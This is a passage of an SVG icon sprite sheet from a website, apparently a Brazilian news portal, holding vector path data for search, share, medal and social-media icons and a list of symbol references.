    <path d="M7.66659 14.3332C11.3484 14.3332 14.3332 11.3484 14.3332 7.66659C14.3332 3.98473 11.3484 1 7.66659 1C3.98473 1 1 3.98473 1 7.66659C1 11.3484 3.98473 14.3332 7.66659 14.3332Z" stroke="black" stroke-opacity="0.87" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M15.9997 16L12.3748 12.375" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 451 451" id="search-slim">
<g>
	<path d="M447.05,428l-109.6-109.6c29.4-33.8,47.2-77.9,47.2-126.1C384.65,86.2,298.35,0,192.35,0C86.25,0,0.05,86.3,0.05,192.3
		s86.3,192.3,192.3,192.3c48.2,0,92.3-17.8,126.1-47.2L428.05,447c2.6,2.6,6.1,4,9.5,4s6.9-1.3,9.5-4
		C452.25,441.8,452.25,433.2,447.05,428z M26.95,192.3c0-91.2,74.2-165.3,165.3-165.3c91.2,0,165.3,74.2,165.3,165.3
		s-74.1,165.4-165.3,165.4C101.15,357.7,26.95,283.5,26.95,192.3z" />
</g>
</symbol><symbol viewBox="0 0 20 21" fill="none" id="share">
    <path d="M15 7.04346C16.3807 7.04346 17.5 5.92417 17.5 4.54346C17.5 3.16275 16.3807 2.04346 15 2.04346C13.6193 2.04346 12.5 3.16275 12.5 4.54346C12.5 5.92417 13.6193 7.04346 15 7.04346Z" stroke="black" stroke-opacity="0.87" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M5 12.877C6.38071 12.877 7.5 11.7577 7.5 10.377C7.5 8.99624 6.38071 7.87695 5 7.87695C3.61929 7.87695 2.5 8.99624 2.5 10.377C2.5 11.7577 3.61929 12.877 5 12.877Z" stroke="black" stroke-opacity="0.87" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M15 18.7104C16.3807 18.7104 17.5 17.5912 17.5 16.2104C17.5 14.8297 16.3807 13.7104 15 13.7104C13.6193 13.7104 12.5 14.8297 12.5 16.2104C12.5 17.5912 13.6193 18.7104 15 18.7104Z" stroke="black" stroke-opacity="0.87" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M7.15833 11.6353L12.85 14.9519" stroke="black" stroke-opacity="0.87" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12.8417 5.80176L7.15833 9.11842" stroke="black" stroke-opacity="0.87" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" id="silver_medal">
<ellipse id="silver_medal_Oval" cx="10.3416" cy="10" rx="9.47991" ry="10" fill="#9B9B9B" />
</symbol><symbol viewBox="0 0 56 44" fill="none" id="starbucks">
<rect width="56" height="44" fill="url(#starbucks_pattern0)" />
<defs>

<image id="starbucks_image0_1_401" width="119" height="81" xlink:href="[data-uri]"></image>
</defs>
</symbol><pattern id="starbucks_pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#starbucks_image0_1_401" transform="translate(-0.0771605) scale(0.00970018 0.0123457)" />
</pattern><symbol viewBox="0 0 230.453 230.453" id="success">
<polygon points="177.169,43.534 177.169,58.534 204.845,58.534 135.896,127.479 92.36,83.947 0,176.312 10.606,186.918 
	92.361,105.16 135.896,148.691 215.453,69.14 215.453,96.784 230.453,96.784 230.453,43.534 " />
</symbol><symbol viewBox="0 0 100 100" fill="none" id="threads-negative">
<circle cx="50" cy="50" r="50" fill="black" />
<g clip-path="url(#threads-negative_clip0_2366_4905)">
<path d="M64.5753 47.8926C64.3076 47.7644 64.0358 47.6409 63.7604 47.5227C63.2808 38.6855 58.452 33.6262 50.3439 33.5744C50.3071 33.5742 50.2706 33.5742 50.2339 33.5742C45.3841 33.5742 41.3507 35.6443 38.8682 39.4112L43.3274 42.4702C45.1819 39.6564 48.0925 39.0566 50.236 39.0566C50.2607 39.0566 50.2856 39.0566 50.3101 39.0568C52.9798 39.0738 54.9944 39.85 56.2983 41.3637C57.2471 42.4658 57.8817 43.9887 58.196 45.9106C55.829 45.5083 53.2691 45.3846 50.5326 45.5415C42.8237 45.9856 37.8679 50.4815 38.2007 56.7288C38.3696 59.8977 39.9483 62.6239 42.6458 64.4048C44.9265 65.9103 47.8639 66.6466 50.9168 66.4799C54.9484 66.2589 58.1112 64.7207 60.3177 61.9081C61.9934 59.7722 63.0533 57.0042 63.5212 53.5165C65.4426 54.676 66.8665 56.2019 67.6529 58.0362C68.9902 61.1544 69.0682 66.2783 64.8873 70.4556C61.2241 74.1152 56.8209 75.6984 50.1664 75.7472C42.7847 75.6925 37.2021 73.3252 33.5724 68.711C30.1735 64.3903 28.4169 58.1495 28.3514 50.1618C28.4169 42.174 30.1735 35.9332 33.5724 31.6125C37.2021 26.9983 42.7846 24.6311 50.1663 24.5762C57.6015 24.6315 63.2814 27.0102 67.05 31.6466C68.8979 33.9202 70.2911 36.7795 71.2096 40.1134L76.4351 38.7191C75.3219 34.6156 73.5701 31.0795 71.1863 28.1469C66.3549 22.2028 59.2889 19.157 50.1845 19.0938H50.1481C41.0622 19.1568 34.0753 22.2142 29.3815 28.181C25.2047 33.4907 23.0502 40.8789 22.9778 50.14L22.9775 50.1618L22.9778 50.1836C23.0502 59.4446 25.2047 66.833 29.3815 72.1427C34.0753 78.1094 41.0622 81.167 50.1481 81.2298H50.1845C58.2623 81.1738 63.9562 79.0589 68.6468 74.3725C74.7837 68.2414 74.5989 60.5563 72.5762 55.8385C71.1251 52.4553 68.3584 49.7075 64.5753 47.8926ZM50.6282 61.0055C47.2495 61.1958 43.7395 59.6793 43.5664 56.4311C43.4381 54.0226 45.2804 51.3353 50.8355 51.0151C51.4717 50.9784 52.096 50.9605 52.7093 50.9605C54.7271 50.9605 56.6148 51.1565 58.3309 51.5317C57.6908 59.5259 53.9361 60.8239 50.6282 61.0055Z" fill="white" />
</g>
<defs>

</defs>
</symbol><clipPath id="threads-negative_clip0_2366_4905">
<rect width="62.1359" height="62.1359" fill="white" transform="translate(18.7705 19.0938)" />
</clipPath><symbol aria-label="Threads" viewBox="0 0 192 192" id="threads_logo"><path class="x19hqcy" d="M141.537 88.9883C140.71 88.5919 139.87 88.2104 139.019 87.8451C137.537 60.5382 122.616 44.905 97.5619 44.745C97.4484 44.7443 97.3355 44.7443 97.222 44.7443C82.2364 44.7443 69.7731 51.1409 62.102 62.7807L75.881 72.2328C81.6116 63.5383 90.6052 61.6848 97.2286 61.6848C97.3051 61.6848 97.3819 61.6848 97.4576 61.6855C105.707 61.7381 111.932 64.1366 115.961 68.814C118.893 72.2193 120.854 76.925 121.825 82.8638C114.511 81.6207 106.601 81.2385 98.145 81.7233C74.3247 83.0954 59.0111 96.9879 60.0396 116.292C60.5615 126.084 65.4397 134.508 73.775 140.011C80.8224 144.663 89.899 146.938 99.3323 146.423C111.79 145.74 121.563 140.987 128.381 132.296C133.559 125.696 136.834 117.143 138.28 106.366C144.217 109.949 148.617 114.664 151.047 120.332C155.179 129.967 155.42 145.8 142.501 158.708C131.182 170.016 117.576 174.908 97.0135 175.059C74.2042 174.89 56.9538 167.575 45.7381 153.317C35.2355 139.966 29.8077 120.682 29.6052 96C29.8077 71.3178 35.2355 52.0336 45.7381 38.6827C56.9538 24.4249 74.2039 17.11 97.0132 16.9405C119.988 17.1113 137.539 24.4614 149.184 38.788C154.894 45.8136 159.199 54.6488 162.037 64.9503L178.184 60.6422C174.744 47.9622 169.331 37.0357 161.965 27.974C147.036 9.60668 125.202 0.195148 97.0695 0H96.9569C68.8816 0.19447 47.2921 9.6418 32.7883 28.0793C19.8819 44.4864 13.2244 67.3157 13.0007 95.9325L13 96L13.0007 96.0675C13.2244 124.684 19.8819 147.514 32.7883 163.921C47.2921 182.358 68.8816 191.806 96.9569 192H97.0695C122.03 191.827 139.624 185.292 154.118 170.811C173.081 151.866 172.51 128.119 166.26 113.541C161.776 103.087 153.227 94.5962 141.537 88.9883ZM98.4405 129.507C88.0005 130.095 77.1544 125.409 76.6196 115.372C76.2232 107.93 81.9158 99.626 99.0812 98.6368C101.047 98.5234 102.976 98.468 104.871 98.468C111.106 98.468 116.939 99.0737 122.242 100.233C120.264 124.935 108.662 128.946 98.4405 129.507Z" /></symbol><symbol viewBox="0 0 24 25" fill="none" id="twitter-negative">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M21.5859 21.875L14.0885 10.9471L14.1013 10.9574L20.8613 3.125H18.6023L13.0954 9.5L8.72227 3.125H2.79766L9.79723 13.3276L9.79638 13.3267L2.41406 21.875H4.67309L10.7955 14.7824L15.6613 21.875H21.5859ZM7.82719 4.82954L18.3466 20.1705H16.5564L6.02852 4.82954H7.82719Z" fill="#232323" />
</symbol><symbol viewBox="-42 0 512 512.001" id="user"><path d="m210.351562 246.632812c33.882813 0 63.21875-12.152343 87.195313-36.128906 23.96875-23.972656 36.125-53.304687 36.125-87.191406 0-33.875-12.152344-63.210938-36.128906-87.191406-23.976563-23.96875-53.3125-36.121094-87.191407-36.121094-33.886718 0-63.21875 12.152344-87.191406 36.125s-36.128906 53.308594-36.128906 87.1875c0 33.886719 12.15625 63.222656 36.128906 87.195312 23.980469 23.96875 53.316406 36.125 87.191406 36.125zm-65.972656-189.292968c18.394532-18.394532 39.972656-27.335938 65.972656-27.335938 25.996094 0 47.578126 8.941406 65.976563 27.335938 18.394531 18.398437 27.339844 39.980468 27.339844 65.972656 0 26-8.945313 47.578125-27.339844 65.976562-18.398437 18.398438-39.980469 27.339844-65.976563 27.339844-25.992187 0-47.570312-8.945312-65.972656-27.339844-18.398437-18.394531-27.34375-39.976562-27.34375-65.976562 0-25.992188 8.945313-47.574219 27.34375-65.972656zm0 0" /><path d="m426.128906 393.703125c-.691406-9.976563-2.089844-20.859375-4.148437-32.351563-2.078125-11.578124-4.753907-22.523437-7.957031-32.527343-3.3125-10.339844-7.808594-20.550781-13.375-30.335938-5.769532-10.15625-12.550782-19-20.160157-26.277343-7.957031-7.613282-17.699219-13.734376-28.964843-18.199219-11.226563-4.441407-23.667969-6.691407-36.976563-6.691407-5.226563 0-10.28125 2.144532-20.042969 8.5-6.007812 3.917969-13.035156 8.449219-20.878906 13.460938-6.707031 4.273438-15.792969 8.277344-27.015625 11.902344-10.949219 3.542968-22.066406 5.339844-33.042969 5.339844-10.96875 0-22.085937-1.796876-33.042968-5.339844-11.210938-3.621094-20.300782-7.625-26.996094-11.898438-7.769532-4.964844-14.800782-9.496094-20.898438-13.46875-9.753906-6.355468-14.808594-8.5-20.035156-8.5-13.3125 0-25.75 2.253906-36.972656 6.699219-11.257813 4.457031-21.003906 10.578125-28.96875 18.199219-7.609375 7.28125-14.390625 16.121094-20.15625 26.273437-5.558594 9.785157-10.058594 19.992188-13.371094 30.339844-3.199219 10.003906-5.875 20.945313-7.953125 32.523437-2.0625 11.476563-3.457031 22.363282-4.148437 32.363282-.679688 9.777344-1.023438 19.953125-1.023438 30.234375 0 26.726562 8.496094 48.363281 25.25 64.320312 16.546875 15.746094 38.4375 23.730469 65.066406 23.730469h246.53125c26.621094 0 48.511719-7.984375 65.0625-23.730469 16.757813-15.945312 25.253906-37.589843 25.253906-64.324219-.003906-10.316406-.351562-20.492187-1.035156-30.242187zm-44.90625 72.828125c-10.933594 10.40625-25.449218 15.464844-44.378906 15.464844h-246.527344c-18.933594 0-33.449218-5.058594-44.378906-15.460938-10.722656-10.207031-15.933594-24.140625-15.933594-42.585937 0-9.59375.316406-19.066407.949219-28.160157.617187-8.921874 1.878906-18.722656 3.75-29.136718 1.847656-10.285156 4.199219-19.9375 6.996094-28.675782 2.683593-8.378906 6.34375-16.675781 10.882812-24.667968 4.332031-7.617188 9.316407-14.152344 14.816407-19.417969 5.144531-4.925781 11.628906-8.957031 19.269531-11.980469 7.066406-2.796875 15.007812-4.328125 23.628906-4.558594 1.050781.558594 2.921875 1.625 5.953125 3.601563 6.167969 4.019531 13.277344 8.605469 21.136719 13.625 8.859375 5.648437 20.273437 10.75 33.910156 15.152344 13.941406 4.507812 28.160156 6.796875 42.273437 6.796875 14.113282 0 28.335938-2.289063 42.269532-6.792969 13.648437-4.410156 25.058594-9.507813 33.929687-15.164063 8.042969-5.140624 14.953125-9.59375 21.121094-13.617187 3.03125-1.972656 4.902344-3.042969 5.953125-3.601563 8.625.230469 16.566406 1.761719 23.636719 4.558594 7.636719 3.023438 14.121093 7.058594 19.265625 11.980469 5.5 5.261719 10.484375 11.796875 14.816406 19.421875 4.542969 7.988281 8.207031 16.289062 10.886719 24.660156 2.800781 8.75 5.15625 18.398438 7 28.675782 1.867187 10.433593 3.132812 20.238281 3.75 29.144531v.007812c.636719 9.058594.957031 18.527344.960937 28.148438-.003906 18.449219-5.214844 32.378906-15.9375 42.582031zm0 0" /></symbol><symbol viewBox="0 0 20 20" fill="none" id="video-outline">
    <path d="M12.5 6.66667V13.3333H4.16667V6.66667H12.5ZM13.3333 5H3.33333C3.11232 5 2.90036 5.0878 2.74408 5.24408C2.5878 5.40036 2.5 5.61232 2.5 5.83333V14.1667C2.5 14.3877 2.5878 14.5996 2.74408 14.7559C2.90036 14.9122 3.11232 15 3.33333 15H13.3333C13.5543 15 13.7663 14.9122 13.9226 14.7559C14.0789 14.5996 14.1667 14.3877 14.1667 14.1667V11.25L17.5 14.5833V5.41667L14.1667 8.75V5.83333C14.1667 5.61232 14.0789 5.40036 13.9226 5.24408C13.7663 5.0878 13.5543 5 13.3333 5Z" fill="white" />
</symbol><symbol viewBox="0 0 512 512" id="whatsapp-negative"><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm5.425781 405.050781c-.003906 0 .003907 0 0 0h-.0625c-25.644531-.011719-50.84375-6.441406-73.222656-18.644531l-81.222656 21.300781 21.738281-79.375c-13.410156-23.226562-20.464844-49.578125-20.453125-76.574219.035156-84.453124 68.769531-153.160156 153.222656-153.160156 40.984375.015625 79.457031 15.96875 108.382813 44.917969 28.929687 28.953125 44.851562 67.4375 44.835937 108.363281-.035156 84.457032-68.777343 153.171875-153.21875 153.171875zm0 0" /><path d="m261.476562 124.46875c-70.246093 0-127.375 57.105469-127.40625 127.300781-.007812 24.054688 6.726563 47.480469 19.472657 67.75l3.027343 4.816407-12.867187 46.980468 48.199219-12.640625 4.652344 2.757813c19.550781 11.601562 41.964843 17.738281 64.816406 17.746094h.050781c70.191406 0 127.320313-57.109376 127.351563-127.308594.011718-34.019532-13.222657-66.003906-37.265626-90.066406-24.042968-24.0625-56.019531-37.324219-90.03125-37.335938zm74.90625 182.035156c-3.191406 8.9375-18.484374 17.097656-25.839843 18.199219-6.597657.984375-14.941407 1.394531-24.113281-1.515625-5.5625-1.765625-12.691407-4.121094-21.828126-8.0625-38.402343-16.578125-63.484374-55.234375-65.398437-57.789062-1.914063-2.554688-15.632813-20.753907-15.632813-39.59375 0-18.835938 9.890626-28.097657 13.398438-31.925782 3.511719-3.832031 7.660156-4.789062 10.210938-4.789062 2.550781 0 5.105468.023437 7.335937.132812 2.351563.117188 5.507813-.894531 8.613281 6.570313 3.191406 7.664062 10.847656 26.5 11.804688 28.414062.957031 1.917969 1.59375 4.152344.320312 6.707031-1.277344 2.554688-5.519531 8.066407-9.570312 13.089844-1.699219 2.105469-3.914063 3.980469-1.679688 7.8125 2.230469 3.828125 9.917969 16.363282 21.296875 26.511719 14.625 13.039063 26.960938 17.078125 30.789063 18.996094 3.824218 1.914062 6.058594 1.59375 8.292968-.957031 2.230469-2.554688 9.570313-11.175782 12.121094-15.007813 2.550782-3.832031 5.105469-3.191406 8.613282-1.914063 3.511718 1.273438 22.332031 10.535157 26.160156 12.449219 3.828125 1.917969 6.378906 2.875 7.335937 4.472657.960938 1.597656.960938 9.257812-2.230469 18.199218zm0 0" /></symbol><symbol viewBox="0 0 18 19" fill="none" id="x-twitter-autor">
<g id="x-twitter-autor_X-Twitter">
<path id="x-twitter-autor_Vector" d="M13.682 2.60742H16.1641L10.743 8.80195L17.1203 17.2324H12.1281L8.21523 12.1207L3.74336 17.2324H1.25781L7.05508 10.6055L0.941406 2.60742H6.06016L9.59336 7.27969L13.682 2.60742ZM12.8102 15.7488H14.1848L5.31133 4.01367H3.83477L12.8102 15.7488Z" fill="#696969" />
</g>
</symbol><symbol viewBox="0 0 512 512" id="youtube-negative"><path d="m224.113281 303.960938 83.273438-47.960938-83.273438-47.960938zm0 0" /><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm159.960938 256.261719s0 51.917969-6.585938 76.953125c-3.691406 13.703125-14.496094 24.507812-28.199219 28.195312-25.035156 6.589844-125.175781 6.589844-125.175781 6.589844s-99.878906 0-125.175781-6.851562c-13.703125-3.6875-24.507813-14.496094-28.199219-28.199219-6.589844-24.769531-6.589844-76.949219-6.589844-76.949219s0-51.914062 6.589844-76.949219c3.6875-13.703125 14.757812-24.773437 28.199219-28.460937 25.035156-6.589844 125.175781-6.589844 125.175781-6.589844s100.140625 0 125.175781 6.851562c13.703125 3.6875 24.507813 14.496094 28.199219 28.199219 6.851562 25.035157 6.585938 77.210938 6.585938 77.210938zm0 0" /></symbol></defs><use id="all_medals-usage" xlink:href="#all_medals" class="sprite-symbol-usage" /><use id="app-google-usage" xlink:href="#app-google" class="sprite-symbol-usage" /><use id="app-store-usage" xlink:href="#app-store" class="sprite-symbol-usage" /><use id="arrow-left-readmore-usage" xlink:href="#arrow-left-readmore" class="sprite-symbol-usage" /><use id="arrow-right-usage" xlink:href="#arrow-right" class="sprite-symbol-usage" /><use id="arrow-right-readmore-usage" xlink:href="#arrow-right-readmore" class="sprite-symbol-usage" /><use id="back-usage" xlink:href="#back" class="sprite-symbol-usage" /><use id="bronze_medal-usage" xlink:href="#bronze_medal" class="sprite-symbol-usage" /><use id="cam-usage" xlink:href="#cam" class="sprite-symbol-usage" /><use id="clear-usage" xlink:href="#clear" class="sprite-symbol-usage" /><use id="contoured-facebook-usage" xlink:href="#contoured-facebook" class="sprite-symbol-usage" /><use id="contoured-googlenews-usage" xlink:href="#contoured-googlenews" class="sprite-symbol-usage" /><use id="contoured-instagram-usage" xlink:href="#contoured-instagram" class="sprite-symbol-usage" /><use id="contoured-twitter-usage" xlink:href="#contoured-twitter" class="sprite-symbol-usage" /><use id="contoured-whatsapp-usage" xlink:href="#contoured-whatsapp" class="sprite-symbol-usage" /><use id="contoured-youtube-usage" xlink:href="#contoured-youtube" class="sprite-symbol-usage" /><use id="contourededitoria-googlenews-usage" xlink:href="#contourededitoria-googlenews" class="sprite-symbol-usage" /><use id="corner-down-right-usage" xlink:href="#corner-down-right" class="sprite-symbol-usage" /><use id="corner-down-right-white-usage" xlink:href="#corner-down-right-white" class="sprite-symbol-usage" /><use id="dasa-usage" xlink:href="#dasa" class="sprite-symbol-usage" /><use id="down-right-usage" xlink:href="#down-right" class="sprite-symbol-usage" /><use id="email-usage" xlink:href="#email" class="sprite-symbol-usage" /><use id="email-autor-usage" xlink:href="#email-autor" class="sprite-symbol-usage" /><use id="euestudante-usage" xlink:href="#euestudante" class="sprite-symbol-usage" /><use id="euestudante-white-usage" xlink:href="#euestudante-white" class="sprite-symbol-usage" /><use id="facebook-autor-usage" xlink:href="#facebook-autor" class="sprite-symbol-usage" /><use id="facebook-negative-usage" xlink:href="#facebook-negative" class="sprite-symbol-usage" /><use id="fullscreen-usage" xlink:href="#fullscreen" class="sprite-symbol-usage" /><use id="gold_medal-usage" xlink:href="#gold_medal" class="sprite-symbol-usage" /><use id="google-discover-icon-usage" xlink:href="#google-discover-icon" class="sprite-symbol-usage" /><use id="heart-negative-usage" xlink:href="#heart-negative" class="sprite-symbol-usage" /><use id="icon-9-balls-usage" xlink:href="#icon-9-balls" class="sprite-symbol-usage" /><use id="instagram-autor-usage" xlink:href="#instagram-autor" class="sprite-symbol-usage" /><use id="instagram-negative-usage" xlink:href="#instagram-negative" class="sprite-symbol-usage" /><use id="kpmg-usage" xlink:href="#kpmg" class="sprite-symbol-usage" /><use id="left-usage" xlink:href="#left" class="sprite-symbol-usage" /><use id="link-autor-usage" xlink:href="#link-autor" class="sprite-symbol-usage" /><use id="linkedin-negative-usage" xlink:href="#linkedin-negative" class="sprite-symbol-usage" /><use id="logo-cb-color-large-usage" xlink:href="#logo-cb-color-large" class="sprite-symbol-usage" /><use id="logo-cb-especiais-usage" xlink:href="#logo-cb-especiais" class="sprite-symbol-usage" /><use id="logo-cb-full-usage" xlink:href="#logo-cb-full" class="sprite-symbol-usage" /><use id="logo-cb-full-branco-usage" xlink:href="#logo-cb-full-branco" class="sprite-symbol-usage" /><use id="logo-cb-full-white-usage" xlink:href="#logo-cb-full-white" class="sprite-symbol-usage" /><use id="logo-cb-white-large-usage" xlink:href="#logo-cb-white-large" class="sprite-symbol-usage" /><use id="logo-cw-usage" xlink:href="#logo-cw" class="sprite-symbol-usage" /><use id="logo_divirtase-usage" xlink:href="#logo_divirtase" class="sprite-symbol-usage" /><use id="logo_olimpiadas_2024-usage" xlink:href="#logo_olimpiadas_2024" class="sprite-symbol-usage" /><use id="menu-usage" xlink:href="#menu" class="sprite-symbol-usage" /><use id="message-usage" xlink:href="#message" class="sprite-symbol-usage" /><use id="new-menu-usage" xlink:href="#new-menu" class="sprite-symbol-usage" /><use id="novartis-usage" xlink:href="#novartis" class="sprite-symbol-usage" /><use id="olympic-logo-usage" xlink:href="#olympic-logo" class="sprite-symbol-usage" /><use id="play-arrow-usage" xlink:href="#play-arrow" class="sprite-symbol-usage" /><use id="podcast-usage" xlink:href="#podcast" class="sprite-symbol-usage" /><use id="radio-usage" xlink:href="#radio" class="sprite-symbol-usage" /><use id="right-usage" xlink:href="#right" class="sprite-symbol-usage" /><use id="search-usage" xlink:href="#search" class="sprite-symbol-usage" /><use id="search-slim-usage" xlink:href="#search-slim" class="sprite-symbol-usage" /><use id="share-usage" xlink:href="#share" class="sprite-symbol-usage" /><use id="silver_medal-usage" xlink:href="#silver_medal" class="sprite-symbol-usage" /><use id="starbucks-usage" xlink:href="#starbucks" class="sprite-symbol-usage" /><use id="success-usage" xlink:href="#success" class="sprite-symbol-usage" /><use id="threads-negative-usage" xlink:href="#threads-negative" class="sprite-symbol-usage" /><use id="threads_logo-usage" xlink:href="#threads_logo" class="sprite-symbol-usage" /><use id="twitter-negative-usage" xlink:href="#twitter-negative" class="sprite-symbol-usage" /><use id="user-usage" xlink:href="#user" class="sprite-symbol-usage" /><use id="video-outline-usage" xlink:href="#video-outline" class="sprite-symbol-usage" /><use id="whatsapp-negative-usage" xlink:href="#whatsapp-negative" class="sprite-symbol-usage" /><use id="x-twitter-autor-usage" xlink:href="#x-twitter-autor" class="sprite-symbol-usage" /><use id="youtube-negative-usage" xlink:href="#youtube-negative" class="sprite-symbol-usage" /></svg>